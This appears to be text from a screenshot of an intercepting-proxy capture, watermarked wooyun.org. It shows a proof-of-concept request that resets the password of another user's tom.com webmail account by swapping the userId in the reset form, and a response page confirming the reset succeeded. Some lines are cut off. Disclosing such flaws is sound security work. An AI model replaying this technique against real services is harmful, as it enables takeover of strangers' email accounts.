 1 2
go cancel host web.mail.tom.com
< > port 80 use SSL
request
raw params headers hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://web.mail.tom.com/webmail/password/choose.action?ss=on&resettype=1&userId=only_guest%40tom.com&captchaStr=4%E5%8F%A3%E5%
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=tw32475if5el1c3ah6k4lo0mt; BIGipServermissing_ovimail41_http=3469416620.20480.0000; SERVERID=CT_203247_A
validatePwd=UZO3OA&newPwd=zzzzzz&reoldPwd=zzzzzz&userId=tom%40tom.com&altEmail=
+ < >
response
raw headers hex html render
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F76487c578ac2d0d5b2ccc78fc1b875c7' type='text/javascr
</script>
</head>
<div class="header">
<h1>TOM Logo</h1>
<span><a target="_blank" href="http://www.tom.com">TOM首页</a> | <a target="_blank" href="/webmail-static/help/tomcom/index.html">帮助中
</div>
<div class="reback">
<h2>欢迎使用TOM免费邮箱！</h2>
<form>
<fieldset>
<legend>找回密码</legend>
<p class="red">密码重置成功，请您重新登录！</p>
<p><button type="button" onclick="login();">登录邮箱</button></p>
</fieldset>
</form>
www.wooyun.org